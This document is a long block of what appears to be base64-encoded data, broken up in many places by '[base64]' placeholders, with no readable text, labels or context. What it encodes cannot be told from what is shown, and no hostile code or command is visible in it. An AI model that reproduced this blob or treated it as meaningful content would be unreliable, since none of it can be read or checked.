esydgo7Ui5rEYFR/AGvVkH/yrO4ibORdL7b46h943NTvqj1yMumUnN1qnPY0JNca3nuCdcYKOf5m6Oive1ZHWbmvTz1nhUWrq81qsrGdsAAGfI3aYQp/JUNk9gH/vVUtnAf5lK801AGoZ2+viRP2vE2jkWvGI6MZ7ck4MFMt5v/WoPHSm54sSHqtaVlUu7FkjMviazQ2azlhGTo8GaTrdeqsILVhJXFm9NHMC01zGWCwZptGhiQ//tg2eMq0oBsQrfdN/1j7YNQ/qTFVP0WM7lYaP1ajgj6XYnaCh8dPTKjsccWMFLsEZrDhV1FmC+xe1sXgndnJ4I5VET+XHP6a0Mx4A1FZM2cTFRwoX09pMIbWQXKjit516F6D9G334uW9MDse8p+cCq5HBOQ0hiJu7nlau1l4dDSCWua8wop4zDzBy9HW0H0FIM1FOj0VGTcg4k1BZ3XJWyE/6Abj7hfnaBBQjeyD8c2wXSziQiAKwnEM3/eXMDIa01Q0AOUbNA+yWpAlBO3nQ4OFNLrhR4NQm62ufiBSE+3SSSuQh0+BqJ/VEvJTmc1UbhgMwq4etsUw5BemphcR8Q7Vbt17ym+uSGfhhx4iWHhae4eQbBer/3V8hHbeX3oUZo6cuV7gkfRk+nIapRMy3n1mubP4BAbW+SWCOZ+ZstuzAGg/EYORWZvj5+PvDqpkX4SC0l/4kmBJEr6jqCACA2RL9RhHV4nD+aikqKPEXjHqWq8/shUnzWv4siVOUxH9thvCO0HfnHF5S1+4xsVIE6ifa8cnYSkMOqnNo/QDwfIcnrH4rBSZVTzsXgFpzxHhUADXMPAoQjAb+mEG8kP6ihOThcYer/mjwN0yBdT1c0p6/BVhvXEUi/xc3pLCEjFEEl4TmXNo3rinUI4lwV5fuLmui2y3T+ge47ZSk4cI/GakDeSWvMNUfaGnxGCVfwTrB3I/w5jX7/JglTfkTe/xqW2yxYWlIalnKCp4HHAKGXT1F5vGQY9BTV95/0Xd4OGfBOGD7Mu1CuBFwdQwTzvhSmT2uMSUPIDeJzFURgOg/um0yn35H5Ccm4VX+YBXufvAhTv39+40QpG8EeX6JQuFFhetoATFmuuROj6SNVdvNAD8AeWMles0nkplU21Grli+yOmqXaSOplpqtKmBNV9PNjB6URVwcktr+q+Z/7wqcPlVQsF5QOBjQ++wvzCDC7h3fqCk8COvHDxRe2nUMxZT/3t51z+l9CYVRv4H+UF9BAktQxE7J1HrxqjGdpeHQFKtjeyAp72U2r3CDPS99WUJt7zTmZqFAlifnPztJWtRPjxtAInp5K2gw2H7vUvCQ8+elongVEWki5fiUJfSAW8r063QkVugUB4DRYJgCN2UqtD6L+k1rAbsZmVJyhvePxkpf/sTT5O5aHIoXMTl+5t2ZNWoMcHxVELDCNaIJYQmHI3x4nFYDzsorMDTbR3rOiAialC9QBphgicLjpV8Cq2UIjaFBfEs4glkWl9GvCgGPOPR/pSg+v222sNiriJYxnrtE/43YLtIQ41aJfOx9cBNDifzFz34aMZWNC9tw43eInyXrS2apcVUdpVSJajlrTIPGIt8nPw8aJnrfy11iYeBRkFIAzucTqK0P9J2c0W/[base64]/QXyf4+G/FN8w3ZsdawYpg2ZdqP7z3lTCyGTqaPosqPSXCD1FnbpEbylWvV9XpOc1eHzlCFFd1Db9/[base64]/BfdzMHJfq59QBIlKlNVpFuvwZ+SBfPK4jz8J4PxlJCGeb8xKw22mcpLvJA4sTOHr2tIo52K6K77AA6MxFPUvE6EOOZX8ydHrwbe/q4BpCgd92e461UrVXfHWIZVLBy/pMnPoOtEoQgnUkS5mJ8b9jy0V62BstM1a3TlmIG5B293liX754h4UNhCrNgVWCR3dm/JfiRRrn1THIGDsh+LcqJn6XbZWTeFX0/bfRWGaGY0OHqtSW6nwSNNEmi26x5XzWDIYhRH8CTkkXKWayw+N6ZTWrIhDKFSGY37Q6O4bBsmJKtCEB/X62JUsNbjqZzqAsL+FOruf4mflwPjnemosirdvjeQUS/5Gl2lekF3NfHcDjTAtrsMha4QS35HOKYINoyLbhqO5h7yNllZM/Uhf5dXwjdj/fUODf7fqJsjdFWVutvc0Bif6d/pxV7oUkcbOmhkNluJGR0ALKm5BkblfH9Q+OawbvMdnn39FE4eZc/[base64]/RPW9ToPkEp3oQxyZAOR4+0i9s1QNylz6FhEu8WwSNLXcpM4cIF6Jg9ifq4EencXZ/bHJ8lazZkc+L2ioj08TdkqDKXiNNeJD6ZpAGO7IKvzybpTue9psk8xJhIVn6CTZ7Xq1EFtJEVLFrqCP0zZ9FUh7UMfin3ryEKSoowOdDu9lup6Bg/kcSrADFIT3rEqZaTvjx6PFFf2nWekvF3DQ/drVumfPye2kYzxLJJed+Nzyxq4taAnsbD1gzz4LlRpjVBVK31Y+gYf0nn1bWPyzbBUdM4WEGKuBP/C3KdnPS8vFsQfrTX0XbpxUaCPf2kJoYF0brvgps9A0iXfLBZJsZUWyqlY/Qa7YiSWCffbdipahdS0vcHtDKu9uOyPijMV4VP5Zobcvv1eJCRPxmFgFjjRO4EobLPYKqRbn4KemBSw58Qj4yJuyPLR4rXAWwmCfS+s0Oijo3xl66hyEBwKi06x3pDiVKXAlklvrerfu/U+L3rodE7fgZNaJMs7KpoLkBbxDH1UuVrzmXSDzdfTjnUUVb1+/idj4ZF00BoKvtSeDuFT96UhVPZqxsBWgVIxJf4gFL7Y2C7rKq9u5Uz3XKs06nD5LC/GL2vAhJTJpdlI9EVU6vem/iY99XWEJZJbb24LGKz4loShncyc3XwYzUrpnNXNlHyDxXC4aAhUy7qEDJgKs2dl4DZWF5RiK+24+/d5c65g29g8TAVEdPhTku1csFvmNkYp8b5Ts+Kbn359E/pzhhSqeRh/phxqbghWI7E3a7R/PYcjz5aO031eW0oQXMz3gtWha8yhFCF1/pIHzk1nQoNrTKLAfmjbI7GQylZSOZXY46rfKAZWYTLn6U7uakP/UxszXQGDVK1CF8h0Z9OgomqjRyxl7EgMxnmMYVPaquZQPzqR5PwFMutQm828RUiX0Jd/9yfOR8xAt+m+9FgcmjluSVLNarZHJxzKWyJ8d/5VAZsDpgaU3Lzgxrcm+1ZG4dETfXixyUFra8wWhzAdRdOPd7vBYsw0EVHS99PdvmOwH8BwF0u8DbJDoTX0hsjrXg8vjqlbGQE03r7UqXogXYfk/tiDHUR6pt7T2GLrLnDrDEXYpSHUcBYjrxQurSfnI5IvmJfKW00AP+Qm6/E/e0De3uoeWjlQlLaWtP8O2B0je9Cmihpr/gGvXLbpph7OTspefeKe90h5459D0s6b8tS+pnrhEVJ1RNtklgnGiLK1F5Tm1sHRVhF0xQur02ldaoPL1NHlqyZ7g2TIyZPpXJnYSHNHPtB+KtcsONcXT+oMp/l4JPZk1/DNBPqksgA8oSIwzI1nZhOS+xQtTYEBz6UUl2RWFvpKg0+O9L6Wbw82tfO5KyeFrVgkzGc/6zd9Pl7yOdJMOTPgNB2m7CX5rgT0MBpmnAhtkJbohnOjorXt8IQGEECpi9MYbXdLfIe4/DPPcxlYy1iddKY4pUW96xANCcqW6vWCfLnbkuiQCLyYEF6qANKapOL0mUiOUk4j6L+GB7DPRBC9MsqaosF7A8LkrASgUFaTolKWzCaY0sUjDbWvlh9fTPal6QDghnYBnRJ4gRuM1ItJvTchgRGXSVv90O32IMp+9RwWbgpQJNC4cwquqG1x44pjSW7UPfk/ZMIDB90a3VtgSlka1zZinrkYwkpQoqztzMqcz9XPV7YXs+AXYnwMgaqy+9ITT7gr/sJMSVJZUcA9RUh6etGaqnpjmsMEccdw/[base64]/lQcDa0PIsRvAbas3HpS7TibdsUmT4B9AXn4Pox37IfZ9R6+zO/ztm7QGrdldgiHw7qXSZ6Z/YAGlHRpBX1RlaYwrWEGxAY9A3IiPaWxSmjOntP5Nl+eiYzgW268WkKCf+T9edhQYQSo7fFeKjuQSvDoyRXodeeuyN1mww8xLSXnVYZ8pFTDlD9utKJGMd16gj2hop6c+o2rKM3tPz9O4C7daYCiaH0ZT+pHdB+t9ib6v+B2sXZ9F73/J6ueIeVZ6l8ywDLJHuF6PrsESzmB3PBe1Ej0KzUdsqqYohHZVymos1Aj7d5FYRyWxkzme3RD86Rn1gIi2K/2s16Homf/KIr9kGpBIF+tz4EsUTuKBs6UOsITgQpaMYCzmmk1hzfF2xbo4chnE8qvhLsSOpHXtd3NAuHu6Nn+0DCKVyruqVP5rvOd2SDckESiVkXrI1DcxdzzypfH1iC4AbbQXzg3jnQP4IohWt/lpMDHBYuJgbwFAutnP+L5I6S65Aw+QTlbIKPPFxdRurF4J/ULsTua55zESTL+9QuKqJzebdZC1Qw2EwjNUxyVp4iqiOaYADnUPUIbbRzzQgybsmO9BU4pCjM64j77QVUKL/GuIKJWcvMTMcdHm24hVEQAXbYOjGV2x7dKLb2dWYbH1cDhh5QEGwYmdX6CO2zmwFtXLGUe1OnEtAWt6DonmmFEYmVgmP9to+NQ/iQI79LAO3nQTEnfci78MIZFHMjQser7xlZ5sh+nM/xIfIXPR1VKy+PlucZS2+ZulJeMsKnmGV1rx7Xpo8jEIzvZCENLylVuki7RbASWMgLioKLigYhSgBy1XhcLFviFkAdc7pnOLGI+65pdx0y39uqKcJ9xdmMg5yK/zzJD7n5D6JBY/NyhJKW3qlFeudHOTr+koIRRpqAVJij/gQSvgTzly1IREuPJn58Cgmc2Nn7Ry2OP7Tzx3ECKr7I/cmqdFmCw837wiw8hxcxRwaH2bjI/jbuPG3UXdZ3XjtM+SuZQ6Ame7tMKN0FdbJZXhiftWwFc9HnT6WlfohrtDRcuOxggSSx7L/u65GAYOhwAj+8bfIs8S6i+d4a9j9tpapznPkwx/[base64]/RkRxAMnLjVC1ieVtXQZNBPpjiE6V6xYJnH5MeHy92+iXdtQX2cWgObnZN3NpG0TWScj0tcYztoy3rv+lpOXdWAxzOUIa8nvBkwtvIbnbV5NeyLJnquHNSD82EPJaur/NKNsg678/raCKMQWodCMvwtLIqVJ+L8u3OspDTSFa9U5jnmpVV+Ym0trWti951YJlanq1eKsodTEzOGLq+5LgRSX2mutef8TOuwGR9+AMsNSahHjw1AUCZUYThArb0kQWBVs+kmFket0/dg8EuVLAxvBL9pcvs65krg09mOkd1qLn3lLRzgenZcd//V6I0/c6ViWDgabnLJlEYAdfDFVBfTzQpO0ucttppNIivvSRP+MKarOCsrq78m81klVKpgeCxELqnWlPoknqNVX8buWKC0Ynh/XXyvH0jGYpyYoZfDxcdUTpTnHt+QnWdZqUt6jrl0DOX+k4ru3YD4L9flasQssOg+B51DB/yija6wS1ED8HRKz1FgmZ0l+ixJtWiGg+FjaN4leI1kXIyDYEIeUeRPBC5OTeSWqf2kAHfaFZOJQMEakb0Ov9DYFTnhqIQ4e6wf6lttUncyJjccXKGDWstQ3+7vmMruXcWmp298jPsFjaDsfknfgl1fSjHz70FyLJkl91U8SgOjysjcMEGxYMLmr9y/g+X+onC3EckfCGSqCaMSFw6TU5iHKAZEdSwhtMa7awGWUP9GZGjtU7XLxWYxZcQNRk7ynaJO5ZVEwrmI2gh51Il9QD75gp3Cq9F5ypdaPom3eWYgRu9KKmNWUdeOnCnWjJack8pjkzxLCEMi63eZ6RMgWlBnrfbNPYVyd4fndBmxKoVtAcjxxklnXgDZA+/m4+5OPc9+UQGYZxpTr7V/YWiAhIvt7awp3YeLH0vm5lmULrRkktNIi/[base64]/TFRgM4G8UzC7uq8xU4StP2Sbe1jCsRC4yxPkdkK77FRCb+gSQeoCesZT/k5ulMSPqPAV3X5/5dvwFUXFw2Gxp56Yv5AhcHxGum/HqKOztAS9Nd5qcmrhWYV/p73RLuok39uk2TUykIXpBWUnPHxkcVEUNFGaqu7hUdTSE3VAVmN66V5l6crGwcvKPNHqrpsbq/Ut+3+IrbF2M3Lg5FGGxfDgcnGINOQhXJjRBQ+YyRqCGC95btSH6b3nb+WuFq8z5DbLF2sUtnceUHb1MYe81WD+hEp2cg9ZkfC9hRbzEWOCbYbf5P31s7MxVK6mnAPWGLA4bJG4i1+DSVvKMKrOaREwOUQiz6xOOiCpceBKDnXg013QqoVRpdaxF/JATtcOSWU0aRPye2IFYHKplanDbrVXabEMoTonRkIkShpIQ/IJSHH8ucxZ8Ol32sprwv9kQDBrcu/Oc2GPq+H1iL4eyKhFu0bQCexq4bj64ABFv3DLDSiKhav98cSof1i93xdjVqPz6KX563GLqbhnrLLvWpwBfu2vEnE4OmPJonk+fWEXpw+q45cSyIExMF6j6u2zEeAMAP290LQLN8z0B0cdrNqjad9TuQp88iwZ+dEwaCyevPUaNgaK69eBikGJPgAJMv/[base64]/ahqPcBDt0GPK6hlKLZmqnXg55SNyGtLNcDxGokxZxCtckwvucRImKy5Xv6rnVywU3k/91yvBa0jM8kpiE6CjoT/uWW2RGiltVZPGsALBiKSUrkam8sVgRQYz9WoszNK7b/N8xIf0j2mcyC9BYI1Sc9D2ed45uYp6ATwxdQs/j3CqIaRFZuGo31SlV64mjgBPWiFH0viOEnXMg0ViZAwZ7I/I+zR5koZOzZwShuvShf4m4YTdZkKICBwiKKL7c13YMqtGs1aOwEDUwyKKCY1JnKSVq9g4FoPHNoHBCWpJDQclbXyA0f0a3e9RmYzzBYLdAN08GozotLAUbSugObBZya/gt+UpE++2qzSciigWGkxI6X+b5vYSeao7XB9MQNrdAmU2NMT87BOWM5wx+yDvHftX8AbsldmjEBpOX+ib2K5AYXAz1vuCVt+IY0T2FySVhw263jU2vKkUksrQzTXt0s459Ia7fk5mUe7Zt1Svhzn52X5zqvJzx/SAz9TAjkK0XqcqzRFoOoIatwUbNQU7MR+7ipcbrWmAmF7a0QhahugCrNXBP4P+LZOmsMfFk5utJfDGpqkiYASJYXAepJVmO/wdA9yzTeb/pDwRGwKDJnVuA2B0HBw0d30z5MyYrr7z1/rfaKHyr3AqOOTaJCAHt5aP1qlFCnV8s9+EFf8HzhJLJoVbJTUeiw4WAluDRqxLsyuzKLIB0NZdgdQq9zJTVH9NBVIzwcwtTYBlFjA8DzGu08JHNtDtf/pCqQBenp3JJnGqzjArEyXe9gwNEkPh2JxBRGb9KFCkf1saGZ142dNDkt8d/LshKG/iIOKMMgKs4WA3usluMQSudGJNb4MhGT4f+o1CqUOX/1km/I6v4O8tSRQJJy8m5+96Kfa5MuQjlaVJ6kG7KsmuRCAQNPuotSBa1ONjuYxfss92kXreI/BR/[base64]/AlJTMJux4pseCF/DXfP/75IEpsvEfiRCJ1fL+alvDdnrsoG0A71t0j1jA1E74yU/FJm6ImCBjZw6CgrlcBRzuCax62fvbpZO7RHAcHSKEu9VpA7r/BNfZ84ydANZl9607TM6qlrnM4anSqrJ94em/bnC4xbV5uPk1st291ykfG6WamH2uCX0Nl84NlIxu9TYpN5+iQ41mdOzA2U8vZWsV1PH9po1oQPxrftpdCLc/dIO85z1fVPGy7zaK7myioh3sTE8/WzcYQIwBZcbLAF3/b9oTjkqyUxNOGzNNsBiUKgbbp7herfKoDG402qbfdkAWlwrya0jPvZ5JyLkRMzVYwDOh9kPoUj8czbVRQTVAwAh5fZjU4Al+DVrhzvwg6SH0TTIAjpS1q/CCxQ01fFvFs5znV79oLiUC358sxEE0wCs1QnmltKRWUKKf2pCdmzpPl/1r0i96GeuMgbSdOOLYd33WHvD3YbTf2qzagaorjcjTcsg8zNzmTcmE+3rENRxdxPb6IF/sZi1tCBNWFsbDJCjyWSGvJZWSOg45hn6Qp6YQFirbTF8U3cq5f1adtNtZe/YJyZcbImBwKFsS+aXmGT4CyATVoOrjc4LuaF0y6AgZUvlIi7NNcezl+l89xuQ7I9Q3T9mf9gFkd/OY1LZNlWeRbVZ2WvLhiXJ2w9ng8aHoeofXZkcvIIs3Nvbj/5uXDKTj2Sx6sPIlGFnveQcixzGbG/HElXtuxjn7pQb8OBwUBmKKYiHEi/ty4m4ap1ZpYD4yykadQEntnr5/m9PkWFwCYF6DFa6yaLULgRYMv1sxn7ZXR6zfmVdBriGxsM3IW2xP1WzBCq09K83mAxSFQYdHxPIDkndfJeuwOhApWfxL07UR/[base64]/moUVS43Rd2mjOcauwuv8irxyZJyPalfNwkifHTPO3DUzgfqjfEEyt8vRAMS3tK7CbfHUmdgwdwMrddyWnsV+L+y1k+ZngNnLwTx/P5feO2aHOULS6W9U+ChfLWlOw2EryCbSLiY6dVjaIV4CPlXl7HG6paQqCSuCMnNBMf1CRpuD/nxpY6Nuhu68+YBp4GZVN29Q2FZ2m10gFa6HOtWKb7IvNv6Q+U9/flcJMRcumA4BDbkI+ZdDblHsEpBS5nFWcchyarUUz53wnyaQyGW4hGuNeW2CMgeQ0Vitm5koGaiYVb1KRJoShcp82Iw9WCVFezs5vqdMQqa/8n/No/[base64]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[base64]/A3WAb0kosOI4gY1y0usz8g4RCeJuZ5ZcIxBAKNuDtNPWQb5TpFoUC7/nPYuf1h4KEwc6d/O2qrWiIWHU9fzkADhPYUBzQqeq4cBzHjUJRfFcEd9xek0Ov/WULm4w6c/t0tuWfi93LAlms/PLEmp+0OODlFSri4XRQNYQuMDiDkgM++4wAOMv/YP4blYpuaOjLcWFvZOrAB5/YHJS6jMJ4z1975mc7SLLN5q9bA1axR3la8eFDwQIAzeS3TZ9QbZcljEj6Z/xC9wlu/l0fQyAdBCAyZhn+xk6me7UZzn4ApVxzPaeziABAeanSnCcZly0HxFKLd+SeHYHmCbMn6Dqz8ffxk+hOx/lbBeMYqW0PFmgQaH62Otcg4TScJe6O25q/d2+SGX0HCwlwv4+xkP69mCpZD+cwL4aj0lugSt+7PNPDbLYJw7LM9nj/zmWYXdtA8uGcfUSes5AiUggNkxf8zXHfuYkh4j0pWXHNPWZZQpziqHV3Wh8luwqDpmQF/eJXL0Y7WU8PT/S8OQfuVlB7YWKg5au4iYW8pv2dZMdStjXD1PCuF+WYG7/Uaqf9gshkXHquaU7Zfl53kxZst6JaDOnwFkBFOCJ4n0KJBOENOdsxKqJ0wKHuQp2YCiJDcotwHIwtXehFfECGgjDiKJNPUEpWu97Gj9NjFCOfIxDa/Gnm1mXf9YTObBWKwSV1b+VdsbfLOJ7wJGTpQiP2+3JkA0MzEHPAQIY9vX+fEmy7Kz0wKR3lcK76t/2izM73f2AU4hT1sm8ojH6fdhve3/[base64]/OTs/vpMAcbRJ1Dec5hJjxf1xW+nWcRS9YkEvZ6jh1LF+JA//VWZdfjWKckxl9WUgx7/HwHeTHUGOhg0mvRuBHoq2LLZCJDX6SA/[base64]/jGCFIFM6YpufzKzqbQ+1XQQwY4xK+mbJu4+UtdzEuStk9Ac4gV0BI1G7mMH9ICwBe2Zzl/fazjwpuvrqzf7ORbP01jWwv3yQmKvy45qIyZ7VUWSZZdPqA/iHf97YHqbpDGShudQLoARBeVdgWRiaHj585JDQd8IgEJuXh4kptu1cnuuXOwAALHXE9Ysy3JD4RU4nGBPndYLgNgvlTLLt43F+HjXijJuqD+Qa/wcWTCYRDOS0eknRu9y4Ix4/Gb1CFwrv57Fnb62ofQiTcTjk9q80kfjaz5v+juYq2p53E+QQSWeKeCXC+KBID2GkybLYTQOEp65m22uLvK6Xc/O8lpIxJETWzErdz4DZ3lgXLfYomWzXHjhR3BnwwpJBS84vfr2DbM36e6xuGa/XioZ32gHh13Bi/aMniw/ACiC3mO3CvWi3d1VsHZ82SrMIVuaPo5Bk8dOURO1Tl1FJRWZpTOdOB+ov1LPOwcwHcV3W4OkyGpZmdYsiSkUmK1XHx9jI6rvEuw5y5zMZZe5XDYDvx7H7XGY4Lsm2wrpsb3lg/odyqKWrNmH2/p1n96x8YhYC8u9FIJY02nrS2SfidtsUzNFPvabvmEZYxlXIUmN0S3gm1DtHcZRDqLXrF73Kqb1YiVGUaI7i07fIVuu0UZGx4bDUdzLIkNsDs8E1+a51TzMs8sYic5PKXvHPh8ixrGbRDfUJpdkd8yAG2/gbthLyoH8qGrOOOh73IZMtCKitayTkrcK9ICRHEC8WNsXsi8hhto/ez7Ph4zRBWyq8h/Cc2FiZEb9FBz75Ey8ciwZ3NUCGFIdXyzXAnMXue+hiX3OVLHsTWJ9lfF/CSPMPQ1G6m0KCKFDEXaTELLTw94ll5TB4lfDG4rM+2LFRYvxGJtVpZuIUBK3VcZuZoOP+URDDjUzI5gxzjw3c3V4GYNsU0FPU948DyGh2UnVcKfkokK8fgWZHZHda1a7z+Cmn0ZkD2ccg0CM5f1D0bb2Q3pcU92Ck3RUe1/JzC2K3p+c4eilAul8FQ1Sf6CEhXTM0gVx1b/7iEKBm+RlHPeNw+nRuA9eD07PFbYFJwUsxJ1LmlgIyZPfUzWosz9HMTxheIbv3dIHHE9qNP+89FSUXE1b3UwWhkFHa+8IHIn3mSQfP8QDxWqko39jDfpYiOFN7tSvdmcCUjtl2SoTRl4GNiDJBSlk2gTbWIWbynytC2JWGJgTLXYB9/6Mz1KFf1dgnaOiGAfxMtEX3gEQOLSbq51jmpneBr6W7L7fdI0RU0WzsoM9ow0vtevHvOfRWlPzEYPxLA0b5TPYZF6mVIjO1GLQNKF0gX1aNvVk93/TQpwVuiyNJTxoHYW/+TSajTyfdR+gUI33NhrxMOUD3/0aTULldCftWlGnCDXeFlk+k0lA0FaSsxyMklOWBElC0qt62c4auZCK0fTH0i8OeApeCgR33kL+nECOeAIVf9/9qxV4aJlvBKdzJKKseh8OdAIwhDVOiFMRUTj/[base64]/i0YTgGnH0cMtYCutt8wryQIV15ZDgc4KvCjURtIWqg2dq8gKmxWYxe3ALaXNjGK7Uen1gb+A6fnaVG2kdW06k/8X/gWvHPDZZa4LKlwEJZg7+/UTrWXvCOAdJLPIBx4ctDZqWXFGL98ICRNrh2PZGqSwXAOKlgkXcWXq3MSIt66LzYNZnRYwBWSrqTdneSg5+Fy/AS7N9W4c3T8Q/WeD7Xq1odbdOWXZc0SNS1yi8BdmheoGGup1M0twvtq/[base64]/70F6hSLvCG/nVhP83e/Ru7B1QWuNBQovqFh3cQCogu5A3UY1mi6EI1SwoFlhV7uOtSXnrqvfN4Rxt3IEJriA/iFzXFchLOJxqUN6QjOu++F8OIY0rvLoaSAdL5H/RelJdjmPNA2T7q/GgjNt5scMgOLICJHdspwJQNAtWdHRjfGkcOXNWINmeoVDB81ToAmvl3QIyHlJEG6PTwgsaqRoh/8BeNfnbSTk5n/dzCvXa7icbCMnkl1xuTMl5+VZONocC/JFUTlZAF4hwQhu5VKZR0BVgzYyVwlbtreW3ca4IB7meW8x84ArQRP1Qvck0qOUhHBH+0SYorUoA10K3/lJzuBKM8sriHVYyr9ytQBBbaRllkxXA3IRYlcEA+yusF5WSxGKnlN4v8ETE6sX3Evm/[base64]/mhqOkQWoexxOrjl8D6TWljkcoryJtYUh/hDSapziTueNn+w4+DBWcZHeqbGBppFBoQ2ngh97CQM5mw+OGepNfAmU4Hsd0kUsVx2/Lh2iE2Yv/kfvh/jkqMSkJC9glj5CCdRs7pPlHcyACOjZb5y9zGwDC2iDrS/98kg9pf5a9IL0+oOyyhrt3eSfQUUL+DzoAgFk8DGUt2mU6Q+Akpo1msCzvnT/8waRzNRP+1C/tweAQdX0N4u8k4jo1QuC9zG3MdaIHRFUfuj6tTrgxejVgu9jXIo+tXY7Eh4qD9PSBO7zzgtwR0Qd0aXqrXuOwYGZTCsiBGelULIME+pyfCmRB2K1nn8vHSoyOEaNDMFX5cbKJ9OsIQCnfqv0MjNAlgO5SRpqoZVuBw0Ay3tv5XmnUY/fPTeaZWJEWXmd9757mAHm9RFKq1aNQwNF4SPbW072YBn3D6FHbLvdp/npbjrY9YE9mh9qQWyo218HoRkP/LZGAOjFsSONQ6YsqhRsiDDJRteP1+CHMA+Av7XU8n6jrAk+mfB5H63QpfH2HR8wSo1VLJMaucCGOLjWZtDFpJJ3tsBir/KOioxsGNTOr2GgTTe+xlsoQ8VM84ZpW6l